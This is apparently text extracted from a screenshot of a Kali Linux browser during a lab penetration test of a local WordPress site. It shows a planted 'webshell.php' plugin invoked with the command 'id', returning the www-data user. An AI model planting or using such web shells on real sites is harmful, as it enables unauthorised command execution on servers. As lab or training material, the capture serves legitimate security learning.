 Page not found – Sample — Mozilla Firefox
Settings
Plugins ‹ Sample — WordPre
Page not found – Sample
Login - Adminer
192.168.0.102/wordpress/wp-content/plugins/webshell.php?webshell=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Sample Customize 3 0 New Howdy, admin
uid=33(www-data) gid=33(www-data) groups=33(www-data)
SAMPLE
Just another WordPress site
Nothing here